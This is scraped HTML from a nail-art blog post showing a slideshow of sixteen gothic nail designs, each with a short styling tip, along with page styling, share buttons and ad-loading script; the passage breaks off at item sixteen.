            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicnailart.com%2Fgothic-nails%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gothic+Nails&url=https%3A%2F%2Fchicnailart.com%2Fgothic-nails%2F&via=My+Blog" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://chicnailart.com/gothic-nails/&amp;media=https://chicnailart.com/wp-content/uploads/2019/05/Gothic-Nail-Art.jpg&description=Gothic+Nails" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gothic+Nails %0A%0A https://chicnailart.com/gothic-nails/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://chicnailart.com/wp-content/uploads/2019/05/Gothic-Nail-Art.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="564" height="564" class="entry-thumb td-modal-image" data-src="https://chicnailart.com/wp-content/uploads/2019/05/Gothic-Nail-Art.jpg" data-srcset="https://chicnailart.com/wp-content/uploads/2019/05/Gothic-Nail-Art.jpg 564w, https://chicnailart.com/wp-content/uploads/2019/05/Gothic-Nail-Art-150x150.jpg 150w, https://chicnailart.com/wp-content/uploads/2019/05/Gothic-Nail-Art-300x300.jpg 300w, https://chicnailart.com/wp-content/uploads/2019/05/Gothic-Nail-Art-420x420.jpg 420w" data-sizes="(max-width: 564px) 100vw, 564px" alt="" title="Gothic Nail Art"/></a></div>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-7457363389850518");adEl.setAttribute("data-ad-slot","6327567560");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-7457363389850518");adEl.setAttribute("data-ad-slot","6327567560");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client","ca-pub-7457363389850518");adEl.setAttribute("data-ad-slot","6327567560");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-7457363389850518");adEl.setAttribute("data-ad-slot","6327567560");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <span class="td-adspot-title">Advertisement</span><noscript id="td-ad-placeholder"></noscript></div><h2>Gothic Nail Art</h2><p>Edgy fashionistas! We’ve got some major nail inspiration for you to try. Love all things with an edgy vibe? It doesn’t matter the time of year, edgy vibes are always a fun aesthetic. Gothic nail art is the perfect way to adapt your personal style through your nail design. Hint: black polish isn’t the only way to rock gothic nail art. We’ve found some of the most stunning gothic nail art to share with you to step up your nail game. These will look great regardless of the time of year, when you want to embrace the gothic look.</p><div class="td_smart_list_3  td-2-columns "><div class="td-controls"><a class="td-left-smart-list doubleSliderPrevButton" href="#" onclick="return false;"><i class = "td-icon-left"></i>Prev</a><a class="td-right-smart-list doubleSliderNextButton" href="#" onclick="return false;">Next<i class = "td-icon-right"></i></a></div><div class="td-iosSlider td-smart-list-slider" id="smart_list_tip3_tdi_4"><div class = "td-slider"><div class="td-item" id="smart_list_tip3_tdi_4_item_1"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">1</span><span class="td-sml-current-item-title">Textured Goth Nail Design</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/black-glitter-brown.jpg" id="td-sml3-slide_0" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/black-glitter-brown-300x300.jpg" alt="rhinestone taupe"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Mixing textures like glitter, matte and shine is a sure fire way to get an edgy look. Combine black with a taupe color for an unexpected color mix, complete the look with a few rhinestones for a touch of glam.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_2"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">2</span><span class="td-sml-current-item-title">Purple Rain Stiletto Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/black-purple-design.jpg" id="td-sml3-slide_1" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="216" data-src="https://chicnailart.com/wp-content/uploads/2019/05/black-purple-design-300x216.jpg" alt="purple rain"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Deep purple is a gorgeous color that fully embodies the gothic look, especially when it’s combined with matte black. Mix it up with different designs on each nail to elevate the color combination for a gothic vibe.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_3"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">3</span><span class="td-sml-current-item-title">Touched in Purple Ombre Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/black-purple-ombre.jpg" id="td-sml3-slide_2" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="276" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/black-purple-ombre-276x300.jpg" alt="gothic purple ombre"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Love all black? A matte finish adds instant goth appeal to nails but if you want to spice up your go-to color add some deep purple to the base of the nail for a subtle ombre look.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_4"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">4</span><span class="td-sml-current-item-title">Edged Softly Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/black-rhinestones.jpg" id="td-sml3-slide_3" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/black-rhinestones-300x300.jpg" alt="nude rhinestones"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>This is the epitome of spring meets gothic style. Lighten up the darkness with a nude color as the foundation color and add the gothic vibe with black rhinestones in fun designs.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_5"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">5</span><span class="td-sml-current-item-title">Various Black Edge Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/black-textures.jpg" id="td-sml3-slide_4" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/black-textures-300x300.jpg" alt="black edgy rhinestones"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Isn’t this gorgeous? We love the varying finishes of each nail. When all the nails are black, add depth with different textures on each.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_6"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">6</span><span class="td-sml-current-item-title">Gothic Ombre Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/black-white-ombre.jpg" id="td-sml3-slide_5" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/black-white-ombre-300x300.jpg" alt="goth ombre"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>We’ll never get tired of a gorgeous ombre nail. Give the illusion of long dimension to your nails with ombre that goes from black to white for a gothic look.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_7"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">7</span><span class="td-sml-current-item-title">Clearly Goth Ombre Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/blank-to-black-ombre.jpg" id="td-sml3-slide_6" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/blank-to-black-ombre-300x300.jpg" alt="clear ombre"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Clear space is a big trend in the nail world this year and this is a great example of making it gothic. Leave some of the nail clear and fade into black to combine ombre with gothic nail style.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_8"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">8</span><span class="td-sml-current-item-title">See-Through Edge Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/clear-black.jpg" id="td-sml3-slide_7" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/clear-black-300x300.jpg" alt="see through black"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>We’re in awe of this gothic nail art! It’s so modern and edgy. Clear nails with black design added is pure perfection if you ask us.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_9"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">9</span><span class="td-sml-current-item-title">Coffin Inspired Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/coffin-cross.jpg" id="td-sml3-slide_8" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/coffin-cross-300x300.jpg" alt="gold cross"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Traditionally gothic style is often associated with crosses, skulls, etc. These are giving us coffin vibes, in the most chic way possible. Adding metallic gold to black is always a winning combination, too.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_10"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">10</span><span class="td-sml-current-item-title">Laced Corset Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/corset.jpg" id="td-sml3-slide_9" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://chicnailart.com/wp-content/uploads/2019/05/corset-300x225.jpg" alt="red black lace"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Corsets aren’t just for fashion anymore. The best part of these corsets is you can breathe AND sit down comfortably. That’s a win in our minds. Keep it classic with red and black to let the design pop.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_11"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">11</span><span class="td-sml-current-item-title">Gothic Symbols Nail Art</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/cross-sword-design.jpg" id="td-sml3-slide_10" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/cross-sword-design-300x300.jpg" alt="matte cross moon"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>This is a great gothic nail design to use as inspiration. Make the base matte black and simply choose your favorite gothic inspired symbols to place on each nail. Mix it up like they did here or keep each nail the same.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_12"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">12</span><span class="td-sml-current-item-title">Sharp Edges Black Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/geometric-black.jpg" id="td-sml3-slide_11" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/geometric-black-300x300.jpg" alt="black matte clear"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Such a unique way to rock black nails in a modern, gothic way. Leaving some blank space at the base of the nail and added a shiny triangle completely transforms an otherwise basic black nail design.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_13"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">13</span><span class="td-sml-current-item-title">Glowing in Pastel Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/glowing.jpg" id="td-sml3-slide_12" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/glowing-300x300.jpg" alt="glow in dark"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Glow in the dark nails?! Yep! You’ve probably seen glow in the dark shoes on social media, bring the trend into your gothic nail art with this look. Break up the glow polish with black symbols added to the mix for that extra goth vibe.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_14"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">14</span><span class="td-sml-current-item-title">Embellished Edge Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/gold-embellishments.jpg" id="td-sml3-slide_13" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="244" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/gold-embellishments-244x300.jpg" alt="chain spike"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Gold embellishments have never looked better if you ask us. Adding traditionally gothic style embellishments to black nails will give you the most fashionable gothic nails. DIY this with nail glue and any embellishments you love – find them online!</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_15"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">15</span><span class="td-sml-current-item-title">Fashionable Goth Pointy Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/gothic-design-red-black.jpg" id="td-sml3-slide_14" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="223" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/gothic-design-red-black-223x300.jpg" alt="red gothic"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Red and black is a gorgeous gothic nail art color combo. Take the colors to a new level with rhinestones and other embellishments added to the mix.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_16"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">16</span><span class="td-sml-current-item-title">Green with Envy Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/green-black.jpg" id="td-sml3-slide_15" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="240" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/green-black-240x300.jpg" alt="green stripe"/>
